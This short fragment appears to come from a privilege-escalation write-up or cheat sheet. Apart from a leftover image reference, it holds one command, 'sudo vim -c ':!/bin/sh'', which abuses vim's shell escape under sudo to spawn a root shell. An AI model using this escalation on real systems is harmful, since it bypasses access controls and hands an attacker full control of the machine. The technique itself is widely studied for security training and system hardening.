
sudo vim -c ':!/bin/sh'